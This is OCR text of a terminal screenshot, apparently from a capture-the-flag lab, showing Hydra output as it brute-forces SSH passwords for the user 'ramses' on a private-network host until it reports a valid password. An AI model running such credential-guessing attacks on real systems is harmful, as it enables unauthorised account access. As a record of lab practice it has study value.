 root@kali: ~/Desktop/nullbyte
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "aragorn" - 1551 of 10000
 [child 0] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "363636" - 1552 of 10000
[child 2] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "mariah" - 1553 of 10000
[child 0] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "element" - 1554 of 10000
 [child 3] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "chichi" - 1555 of 10000
[child 2] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "2121" - 1556 of 10000 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "123qwe123" - 1557 of 100
00 [child 3] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "wrinkle1" - 1558 of 1000
0 [child 2] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "smoke" - 1559 of 10000 [
child 0] (0/0)
[ATTEMPT] target 192.168.1.142 - login "ramses" - pass "omega" - 1560 of 10000 [
child 3] (0/0)
[777][ssh] host: 192.168.1.142   login: ramses   password: omega
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-24 14:16:42
root@kali:~/Desktop/nullbyte#